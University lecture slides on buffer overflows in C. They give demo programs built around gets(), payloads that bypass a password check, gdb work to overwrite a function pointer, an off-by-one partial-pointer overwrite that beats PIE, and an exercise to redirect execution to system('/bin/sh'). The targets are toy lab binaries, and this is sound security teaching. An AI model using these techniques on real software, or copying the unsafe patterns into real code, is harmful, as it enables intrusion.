# Buffer Overflow

Sicurezza (CT0539) 2021-22
Università Ca' Foscari Venezia

Riccardo Focardi
[www.unive.it/data/persone/5590470](http://www.unive.it/data/persone/5590470)
[secgroup.dais.unive.it](http://secgroup.dais.unive.it)

Università Ca'Foscari Venezia# Introduction

**Buffer overflow** is one of the **most common vulnerabilities**

- caused by "**careless**" programming
- known **since 1988** but still present# Introduction

Why still there ...

Can be avoided, in principle, by writing ***secure code***

- non-trivial in “**unsafe**” languages, e.g., C
- **legacy** application/systems might have overflows

⇒ **mitigation** mechanisms are important!# Brief history of some famous overflows

**1988** The **Morris Internet Worm** used a buffer overflow exploit in **`fingerd`**

**1995** A buffer overflow in **`httpd 1.3`** was discovered and published on the Bugtraq mailing list

**1996** "*Smashing the Stack for Fun and Profit*" in Phrack magazine (a step by step **introduction**)

**2001** Code Red worm exploited a buffer overflow in **Microsoft IIS 5.0**

**2003** Slammer worm exploited a buffer overflow in **Microsoft SQL Server 2000**

**2004** Sasser worm exploited an overflow in Microsoft Windows 2000/XP, **Local Security Authority Subsystem Service** (LSASS).# Definition

A buffer **overflow** (**overrun** or **overwrite**), is defined as follows [NISTIR 7298]:

> A condition at an interface under which **more input** can be placed into a buffer or data holding area **than the capacity allocated**, **overwriting** other information.
>
> Attackers **exploit** such a condition to
>
> - **crash** a system
> - insert specially crafted **data** that break integrity
> - insert specially crafted **code** to gain control of the system# Safe vs. unsafe languages

C is fast but unsafe!

Like Assembly:

- 👍 **full access** to resources
- 👍 high **performance**

⇒ used to develop Unix. Still the preferred language for **low-level programming** (OS, device drivers, firmware, ...)

Differently from Java, Python, Haskel, ... has **weak types**

- 👎 low-level, **unsafe access** to data is possible
- 👎 programmer's **responsibility** to enforce safe execution in many cases (**overflows** are possible)
- 👎 many **unsafe library functions**# Example: buffer overflow

```c
#include <string.h>
#include <stdio.h>

char buffer1[8]="one"; // buffer of size 8 initialized with “one”
int  value = 5;
char buffer2[8]="two"; // buffer of size 8 initialized with “two”

int main(int argc, char *argv[]) {
  printf("[BEFORE] buffer1 @ %1$p = %1$s\n",    buffer1);
  printf("[BEFORE] value   @ %1$p = 0x%2$08x\n",&value, value);
  printf("[BEFORE] buffer2 @ %1$p = %1$s\n",    buffer2);

  printf("Please enter your input: ");
  gets(buffer1);   // reads input into buffer1, whatever length!
  printf("\n");

  printf("[AFTER]  buffer1 @ %1$p = %1$s\n",    buffer1);
  printf("[AFTER]  value   @ %1$p = 0x%2$08x\n",&value, value);
  printf("[AFTER]  buffer2 @ %1$p = %1$s\n",    buffer2);
}
```

Two **buffers** of size 8 and an **integer** value in between

Shows addresses and values **before** reading

**Reads** into `buffer1`

Shows addresses and values **after** reading# Example: buffer overflow

```
$ ./overflow
[BEFORE] buffer1 @ 0x6b90f0 = one
[BEFORE] value   @ 0x6b90f8 = 0x00000005
[BEFORE] buffer2 @ 0x6b9100 = two
Please enter your input: prova

[AFTER]  buffer1 @ 0x6b90f0 = prova
[AFTER]  value   @ 0x6b90f8 = 0x00000005
[AFTER]  buffer2 @ 0x6b9100 = two
```

Note: addresses are sequential, every 8 bytes (even if `value` is 4 bytes!)

input from terminal is written into `buffer1`

```
$ echo "prova" | ./overflow
[BEFORE] buffer1 @ 0x6b90f0 = one
[BEFORE] value   @ 0x6b90f8 = 0x00000005
[BEFORE] buffer2 @ 0x6b9100 = two
Please enter your input:
[AFTER]  buffer1 @ 0x6b90f0 = prova
[AFTER]  value   @ 0x6b90f8 = 0x00000005
[AFTER]  buffer2 @ 0x6b9100 = two
```

we can pass input using **echo** end a pipe# Example: buffer overflow

```
$ echo "AAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x00000005
[AFTER]  buffer2 @ 0x6b9100 = two
```

7 A's, fits `buffer1`

7 A's with terminating `0x00`

```
$ echo "AAAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x00000000
[AFTER]  buffer2 @ 0x6b9100 = two
```

8 A's, "`\x00`" overflows ...

8 A's in `buffer1`

`value` overwritten with 0x00 (little-endian!)

```
$ echo "AAAAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x00000041
[AFTER]  buffer2 @ 0x6b9100 = two
```

9 A's, "`A\x00`" overflows ...

9 A's in `buffer1`

`value` overwritten with `0x41` ('`A`') (`0x00` is the second byte)# Example: buffer overflow

```
$ echo "AAAAAAAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x41414141
[AFTER]  buffer2 @ 0x6b9100 = two
```

12 A's, "AAAA\x00" overflows ...

12 A's in buffer1

value fully overwritten by 0x41

not overwritten (8 bytes from value)

```
$ echo "AAAAAAAAAAAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAAAAAAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x41414141
[AFTER]  buffer2 @ 0x6b9100 =
```

16 A's, "AAAAAAAA\x00" overflows ...

16 A's in buffer1

value fully overwritten by 0x41

"\x00" overwrites buffer2

```
$ echo "AAAAAAAAAAAAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAAAAAAAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x41414141
[AFTER]  buffer2 @ 0x6b9100 = A
```

17 A's, "AAAAAAAAA\x00" overflows ...

17 A's in buffer1

value fully overwritten by 0x41

"A\x00" overwrites buffer2# Example: buffer overflow

```
$ echo "AAAAAAAAAAAAAAAAAAAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAAAAAAAAAAAAAAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x41414141
[AFTER]  buffer2 @ 0x6b9100 = AAAAAAAA
```

24 A's, 16 A's and "\x00" overflows ...

24 A's in buffer1

value fully overwritten by 0x41

8 A's in buffer1

```
$ echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x41414141
[AFTER]  buffer2 @ 0x6b9100 = AAAAAAAAAAAAAAAAAAAAAAAA
```

40 A's

24 A's

```
$ echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" | ./overflow
...
[AFTER]  buffer1 @ 0x6b90f0 = AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[AFTER]  value   @ 0x6b90f8 = 0x41414141
[AFTER]  buffer2 @ 0x6b9100 = AAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
```

41 A's

25 A's

Segfault (we overwrite an address and break the computation)# Unsafe C functions

```
$ gcc overflow.c -o overflow --no-pie --static
overflow.c: In function 'main':
overflow.c:23:3: warning: implicit declaration of function 'gets'; did you mean 'fgets'?
[-Wimplicit-function-declaration]
   gets(buffer1);
   ^~~~
   fgets
/var/tmp/ccdFZ2CG.o: In function `main':
overflow.c:(.text+0x6d): warning: the `gets' function is dangerous and should not be used.
```

Function `gets` is **unsafe** and **should never be used** (cannot limit user input!)

**Note**: `gets` has been removed from stdio.h, so compiling gives a warning but program works anyway (**legacy** code needs to be supported)# Exercise: bypass password check

```c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

char buffer1[8]="......."; // buffers of size 8 for input
char buffer2[8]="sEgr3t0"; // buffers of size 8 initialized with the password

int main(int argc, char *argv[]) {
      printf("Insert password: ");
      gets(buffer1); // reads the user password, no check on length!
      // compares buffers
      if (strcmp(buffer1, buffer2) == 0) {
            printf("Authenticated!\n");
            exit(EXIT_SUCCESS);
      } else {
            // leaks the password for debugging!
            printf("Wrong password: buffer1(%s), buffer2(%s)\n",buffer1,buffer2);
            exit(EXIT_FAILURE);
      }
}
```# Exercise: bypass password check

```
$ echo "sEgr3t0"  | ./overflow-pwd
Insert password: Authenticated!

$ echo "aaaaaaa"  | ./overflow-pwd
Insert password: Wrong password:
buffer1(aaaaaaa), buffer2(sEgr3t0)
```

**Task**: authenticate with a string different from `"sEgr3t0"`

**Note**: when password is wrong both buffers are dumped to help "debugging" the attack

**Hint**: to send bytes you can use

echo with -e option

```
$ echo -e "\x41\x42\x43\x44"
ABCD
```

or

python with -c option

```
$ python -c "print '\x41\x42\x43\x44'"
ABCD
```# Solution

It is enough to overflow the buffer with a string that writes the **very same password** on both `buffer1` and `buffer2`

To this aim it is necessary to insert a **`0x00` byte** after the two copies of the password, so that `buffer1` is correctly terminated

**Example**:

```
$ echo -e "AAAAAAA\x00AAAAAAA"  | ./overflow-pwd
Insert password: Authenticated!
```

Both `buffer1` and `buffer2` contain string `"AAAAAAA"`, correctly terminated

The attack is possible because of the **buffer overflow** on `gets`# Changing the control flow# Effects of overflows

We have seen that overflows can clearly affect the **integrity** of other variables, which affects the program behaviour

**Example 1**: we have overwritten a stored password

**Example 2**: we might overwrite an index in order to point to different memory area

Is it possible to direcly modify the program **control flow**?

If we overwrite

- a function pointer
- the program code

⇒ this directly affects the **program control flow** by executing unexpected code# Example

```c
typedef struct element {
    char data[16];
    void (*f)(char *);
} element_t;
```

The struct has a buffer `data` and a function pointer `f`

The buffer `data` is allocated **right before** the function pointer `f`

⇒ Overflow **overwrites the pointer**!

A possible usage:

```c
element_t e;
e.f = legitimate_function;
...
e.f(e.data);
```

At some point the function is **invoked** on the data (e.g., to display data)

⇒ Overflow enables execution of a different function on any data!# Complete example

```c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

typedef struct element {
    char data[16];
    void (*f)(char *);
} element_t;

void secret_function() {
    printf("Secret function!\n");
}

void show_data(char *s) {
    printf("Data = %s\n",s);
}
```

```c
int main(int argc, char *argv[]) {
    element_t e;
    e.f = show_data;  // legitimate function

    printf("Insert data: ");
    gets(e.data); // reads data, unsafe!

    // ... when we need to show data ...
    // invokes e.f on e.data
    e.f(e.data);
}
```# The attack

1. Compile the program **disabling PIE** (we will discuss this next)

   ⇒ Notice the **warning** about `gets`!

2. Find the address of the target function
   Use gdb to find the **address** of **`secret_function`** (notice that this function is never invoked by the program)

3. Craft a suitable input that makes the program **invoke `secret_function`** (when you succeed you will see the output "`Secret function!`")# Disabling PIE

**Position Independent Executable** (**PIE**) are programs that can be executed at any memory location

Modern OSs use PIE to **randomize** the position of programs in memory

⇒ The aim is to **mitigate the attack** we are discussing now!

In the program position is randomized function addresses change and it <u>becomes harder to exploit overflow</u> to jump to specific code

We **disable PIE** in order to try the (simple) attack:

```
$ gcc overflow-struct.c -o overflow-struct --no-pie --static
```# Find the address of target function

Once PIE is disabled we can used gdb to find the address of function

```
$ gdb -q overflow-struct
Reading symbols from overflow-struct...(no debugging symbols found)...done.

(gdb) x/x secret_function
0x400b4d <secret_function>:   0xe5894855

(gdb) disass secret_function
Dump of assembler code for function secret_function:
   0x0000000000400b4d <+0>:   push   %rbp
   0x0000000000400b4e <+1>:   mov    %rsp,%rbp
...
(gdb)
```

The address `0x400b4d` can be easily found with x or by disassembling# Attack payload

We want to overwrite the function pointer `f` of the struct:

```
typedef struct element {
    char data[16];
    void (*f)(char *);
} element_t;
```

1. We insert 16 A's to full the data buffer
2. We insert the target address `0x400b4d` in order to overwrite `f`

**Note1**: the address is **8 bytes** (64 bits) so it is, in fact, `0x0000000000400b4d`

**Note2**: addresses are represented ***little-endian***: `4d 0b 40 00 00 00 00 00`# Attack payload

We first check with 15 and 16 A's to observe the overflow: with 16 A's the **NULL byte** modifies the function pointer and breaks execution!

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct
Insert data: Data = AAAAAAAAAAAAAAA

$ echo -e "AAAAAAAAAAAAAAAA" | ./overflow-struct
Illegal instruction
```

We just add the **target address** (little-endian):

```
$ echo -e "AAAAAAAAAAAAAAAA\x4d\x0b\x40\x00\x00\x00\x00\x00" | ./overflow-struct
Insert data: Secret function!
```# Is address randomization the final solution?

PIE and address randomization **prevents** the previous attack

However:

1. Attacks are still possible when we can modify **single address bytes** (see next example)
2. The **leak** of one address might allow for computing any address (offsets are constant!)

Randomizing the position of programs in memory reduces a lot the **attack surface** so it is a very important **security mechanism**

⇒ Never **disable** it!

However, <u>it does not secure</u> any program: overflows, in many cases, **can be still exploited**!# Off-by-one bug

A typical bug is to **overflow by a single byte**, because of erroneous index check

```
printf("Insert data: ");
memset(e.data,0,sizeof(e.data));

for (i=0; i<=sizeof(e.data) && (c=getc(stdin))!= EOF && c != '\n'; i++) {
    e.data[i] = c;
}
```

⇒ It is possible to overflow a single byte (no NULL char in this case)

Let us see how functions are relocated in memory:

```
printf("show_data = %p, secret_function = %p\n",show_data,secret_function);
```# Randomization "preserves" offsets

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0x560bfd9287dd, secret_function = 0x560bfd9287ca

$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0x56260d01f7dd, secret_function = 0x56260d01f7ca

$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0x5646872967dd, secret_function = 0x5646872967ca

$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0x55f42b85f7dd, secret_function = 0x55f42b85f7ca
```

⇒ Last 12 bits are fixed! Functions only differ by the **last byte**! …. any idea? 😁# Off-by-one exploitation

It is enough to **overwrite the last byte** with `0xca` (which is the **first in memory** because of *little-endianness*):

```
$ echo -e "AAAAAAAAAAAAAAAA\xca" | ./overflow-struct-offbyone
Insert data: Secret function!
show_data = 0x560975daa7dd, secret_function = 0x560975daa7ca
```

The attack works with **PIE and randomization enabled** because the other bytes are untouched

Basically, we only “shift” the pointer to the target function by modifying only the last byte!# Exercise: arbitrary code execution

1. Add a call to `system` in the code right before function invocation, so that it is linked to the program

   ```
   system("date");
   e.f(e.data);
   ```

2. Compile the program disabling PIE as done before

   ```
   gcc overflow-struct-system.c -o overflow-struct-system --no-pie --static
   ```

3. Try to make the program invoke `system` with an arbitrary command, e.g., `system("/bin/ls")` (Notice that `e.data` is passed to the function!)

   In principle you should be able to spawn a shell with `system("/bin/sh")`